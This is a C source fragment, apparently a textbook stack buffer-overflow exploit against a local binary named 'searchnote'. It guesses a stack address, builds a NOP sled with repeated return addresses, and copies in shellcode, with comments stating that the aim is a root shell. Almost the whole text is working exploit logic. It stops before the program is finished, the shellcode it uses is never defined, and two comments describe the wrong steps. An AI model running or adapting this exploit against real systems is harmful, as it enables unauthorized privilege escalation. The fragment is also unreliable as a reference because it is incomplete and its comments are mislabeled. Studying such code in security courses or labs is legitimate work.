 #define OFFSET 500
unsigned long getESP(){
    __asm__("movl %ESP,%EAX");
}
// This code builds the malicious input required to trigger our buffer overflow,and then
// invokes the searchnote binary with it. Once finished, this code should yield a root shell.
int main(int argc, char *argv[]) {
char *command, *buffer;
unsigned long addr;
addr = getESP() + OFFSET;
command = calloc(2000, sizeof(char));
fprintf(stderr, "Using Offset: 0x%x\nShellcode Size:%d\n",addr,sizeof(shellcode));
strcpy(command, "./searchnote \'"); // start command buffer
buffer = command + strlen(command); // set buffer at the end
// fill buffer with enough copies of an address within the NOP sled to overwrite the return address
memset(buffer,0x90,1024);
// append suitably long NOP sled to give a large enough target for the previous part to work reliably
int i;
for(i = 0;i < 200;i += 4){
buffer[i] = addr & 0x000000ff;
buffer[i + 1] = (addr & 0x0000ff00) >> 8;
buffer[i + 2] = (addr & 0x00ff0000) >> 16;
buffer[i + 3] = (addr & 0xff000000) >> 24;
}
memcpy(buffer + 900,shellcode,sizeof(shellcode));